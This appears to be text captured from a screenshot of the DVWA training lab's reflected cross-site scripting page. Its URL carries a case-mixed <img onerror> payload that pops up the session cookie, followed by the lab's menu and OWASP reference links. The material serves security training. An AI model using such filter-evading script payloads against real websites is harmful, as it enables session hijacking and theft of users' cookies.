 Vulnerability: Reflected Cross
192.168.80.128:8082/vulnerabilities/xss_r/?name=<img+src%3Dx+OnerrOr%3Dalert(document.cookie)>#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
192.168.80.128:8082
PHPSESSID=bc71s9c2nqmmstsammukc8dpa1; security=low
确定
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*